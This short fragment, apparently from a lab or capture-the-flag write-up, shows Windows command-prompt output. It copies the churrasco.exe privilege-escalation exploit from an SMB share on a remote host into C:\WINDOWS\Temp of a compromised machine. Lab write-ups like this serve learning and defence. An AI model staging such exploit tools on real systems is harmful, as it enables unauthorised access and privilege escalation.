 C:\>cd WINDOWS
cd WINDOWS
C:\WINDOWS>cd temp
cd temp
C:\WINDOWS\Temp>copy \\10.10.16.8\recurso\churrasco.exe churrasco.exe
copy \\10.10.16.8\recurso\churrasco.exe churrasco.exe
        1 file(s) copied.
C:\WINDOWS\Temp>